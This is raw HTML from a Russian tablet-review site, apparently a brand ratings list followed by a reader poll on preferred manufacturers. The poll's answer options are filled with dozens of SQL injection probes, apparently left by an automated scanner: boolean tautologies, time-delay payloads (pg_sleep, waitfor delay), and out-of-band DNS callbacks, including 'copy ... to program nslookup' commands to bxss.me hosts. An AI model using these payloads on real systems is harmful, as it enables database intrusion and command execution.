class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/func">Func</a></div><div class="c2">38</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/impression">Impression</a></div><div class="c2">54</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/motorola">Motorola</a></div><div class="c2">33</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/onda">Onda</a></div><div class="c2">69</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zenithink">Zenithink</a></div><div class="c2">20</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/asus">Asus</a></div><div class="c2">2977</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lg">LG</a></div><div class="c2">200</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rbt">RBT</a></div><div class="c2">16</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/yarvik">Yarvik</a></div><div class="c2">10</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/samsung">Samsung</a></div><div class="c2">3520</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fly">Fly</a></div><div class="c2">135</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/supra">SUPRA</a></div><div class="c2">774</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/haier">Haier</a></div><div class="c2">37</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/starway">Starway</a></div><div class="c2">70</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mediox">Mediox</a></div><div class="c2">28</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/telefunken">TELEFUNKEN</a></div><div class="c2">157</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/point-of-view">Point of View</a></div><div class="c2">41</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eken">EKEN</a></div><div class="c2">18</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/sony">Sony</a></div><div class="c2">601</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prology">Prology</a></div><div class="c2">69</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oysters">Oysters</a></div><div class="c2">1299</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lenovo">Lenovo</a></div><div class="c2">2078</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/archos">Archos</a></div><div class="c2">583</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/assistant">ASSISTANT</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oodo">OODO</a></div><div class="c2">18</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bliss">Bliss</a></div><div class="c2">292</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pixus">Pixus</a></div><div class="c2">10</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/crown">CROWN</a></div><div class="c2">60</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/msi">MSI</a></div><div class="c2">189</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acer">Acer</a></div><div class="c2">1815</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/krez">KREZ</a></div><div class="c2">44</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/cube">Cube</a></div><div class="c2">218</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zifro">ZIFRO</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dns">DNS</a></div><div class="c2">212</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/4good">4Good</a></div><div class="c2">359</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prestigio">Prestigio</a></div><div class="c2">1788</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rossmoor">RossMoor</a></div><div class="c2">153</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bilajn">Билайн</a></div><div class="c2">67</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iconbit">iconBIT</a></div><div class="c2">556</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apache">Apache</a></div><div class="c2">16</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/perfeo">Perfeo</a></div><div class="c2">238</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/3q">3Q</a></div><div class="c2">1066</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/moveo">MoveO</a></div><div class="c2">59</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dexp">DEXP</a></div><div class="c2">304</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/chuwi">CHUWI</a></div><div class="c2">123</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iru">iRu</a></div><div class="c2">186</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/livtec">livtec</a></div><div class="c2">19</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/treelogic">Treelogic</a></div><div class="c2">76</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ritmix">Ritmix</a></div><div class="c2">1012</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/digma">Digma</a></div><div class="c2">1824</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/excimer">Excimer</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/texet">teXet</a></div><div class="c2">1273</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/voyo">VOYO</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hp">HP</a></div><div class="c2">154</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/skytiger">SkyTiger</a></div><div class="c2">24</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/roverpad">RoverPad</a></div><div class="c2">457</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/wexler">WEXLER</a></div><div class="c2">630</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/match-tech">Match Tech</a></div><div class="c2">14</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/qumo">Qumo</a></div><div class="c2">362</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/inch">Inch</a></div><div class="c2">79</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hyundai">Hyundai</a></div><div class="c2">56</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rekam">Rekam</a></div><div class="c2">22</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/m-way">M-way</a></div><div class="c2">44</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fujitsu">Fujitsu</a></div><div class="c2">62</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/tesla">Tesla</a></div><div class="c2">95</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/explay">Explay</a></div><div class="c2">1213</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mebol">Mebol</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/olt">OLT</a></div><div class="c2">32</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rolsen">Rolsen</a></div><div class="c2">36</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/arian">Arian</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bq">BQ</a></div><div class="c2">60</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/irbis">Irbis</a></div><div class="c2">762</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/exeq">EXEQ</a></div><div class="c2">92</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/etuline">Etuline</a></div><div class="c2">59</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/teclast">Teclast</a></div><div class="c2">57</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mystery">Mystery</a></div><div class="c2">114</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/megafon">МегаФон</a></div><div class="c2">129</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/panasonic">Panasonic</a></div><div class="c2">17</div><div class="c3">2.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mts">МТС</a></div><div class="c2">23</div><div class="c3">2.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ginzzu">Ginzzu</a></div><div class="c2">86</div><div class="c3">2.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul><div class="viev_all_brands"><div class="btn btn-yellow">Весь список</div></div></div><div class="sw"><div class="s_title">Опрос</div><div class="dem-poll-shortcode"><div id="democracy-4" class="democracy" data-opts='{"ajax_url":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","pid":4,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Какого производителя вы предпочитаете?</div><div class="dem-screen vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input 